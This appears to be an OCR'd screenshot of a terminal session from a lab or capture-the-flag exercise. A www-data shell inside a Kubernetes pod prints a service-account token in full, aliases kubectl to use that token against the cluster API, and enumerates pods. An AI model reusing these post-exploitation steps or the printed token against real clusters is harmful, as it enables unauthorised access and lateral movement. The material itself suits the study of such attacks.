 msf — Konsole
File Edit View Bookmarks Settings Help
www-data@contractors:~/html$ echo $token
echo $token
www-data@contractors:~/html$ eyJhbGciOiJSUzI1NiIsImtpZCI6InFBYXZtS1lxYkJBLTlBRDdVbGRKLUgwNzh3Y3FVQWVpamI2LVpqNlZQU0kifQ.eyJhdWQiOlsiaHR
0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxNjY5MzAwNTY1LCJpYXQiOjE2Mzc3NjQ1NjUsImlzcyI6Imh0dHBzOi8va3ViZXJuZX
Rlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkZWZhdWx0IiwicG9kIjp7Im5hbWUiOiJjb250cmFjdG9ycyIsInVpZ
CI6IjVhMzNlMWU1LTdmNjAtNGMzYy04M2E2LTA1ZWU0N2RjZjcwNiJ9LCJzZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoiZGVmYXVsdCIsInVpZCI6IjQ3YjUzYTQ4LWU2NTktNDIy
Zi1iY2M0LTkxMWVhMzAzMzcxMSJ9LCJ3YXJuYWZ0ZXIiOjE2Mzc3NjgxNzJ9LCJuYmYiOjE2Mzc3NjQ1NjUsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDpkZWZhdWx0OmR
lZmF1bHQifQ.NqbQgkuyqGQabuC0gfTKkg8FD5mWHjmqueFM6_iJ8J5cv-k8dbr3PpO6BO-9T1osW0rS6FlsSfZGb64Q1H17-3RqHI-8Z4Lt2kcGOhLMd5_tJXE_7bjr7ZpqPYZ
WhYYCg-nDrWLoEuK5UcB35Qy4pZM84fMwssFKxLfU3LYD27CKmoCV86MZlqVBn-mwWF9zPBSLFhcCBR2GR4jMz9dfmbjzimxdEq6vpkevpm7vIUyzzF5GICEd96homNZ1WbsVSx
V27nc7M5XzohyXTncWzIy3b5tOC9oqyJKI7sNps_2_Xtq9peRAazEHhCugZdujIuw8xnIh1xQEtLogkZiQaA
www-data@contractors:~/html$ cat $DIR/namespace ; echo ""
cat $DIR/namespace ; echo ""
default
www-data@contractors:~/html$ alias kubectl="./kubectl --token=$token --certificate-authority=$cacrtpath --server=https://kubernetes.def
ault.svc.cluster.local"
<erver=https://kubernetes.default.svc.cluster.local"
www-data@contractors:~/html$
www-data@contractors:~/html$ chmod 755 kubectl
chmod 755 kubectl
www-data@contractors:~/html$ kubectl version
kubectl version
Client Version: version.Info{Major:"1", Minor:"22", GitVersion:"v1.22.4", GitCommit:"b695d79d4f967c403a96986f1750a35eb75e75f1", GitTree
State:"clean", BuildDate:"2021-11-17T15:48:33Z", GoVersion:"go1.16.10", Compiler:"gc", Platform:"linux/amd64"}
Server Version: version.Info{Major:"1", Minor:"22", GitVersion:"v1.22.4", GitCommit:"b695d79d4f967c403a96986f1750a35eb75e75f1", GitTree
State:"clean", BuildDate:"2021-11-17T15:42:41Z", GoVersion:"go1.16.10", Compiler:"gc", Platform:"linux/amd64"}
www-data@contractors:~/html$ kubectl get pods
kubectl get pods
NAME READY STATUS RESTARTS AGE
contractors 1/1 Running 0 149m
skewlevel 1/1 Running 0 136m
www-data@contractors:~/html$ kubectl describe pod skee
msf serve - : bash - : bash
msf — Konsole frost-cluster:30000/contractors.ph... vokoscreen 2.5.0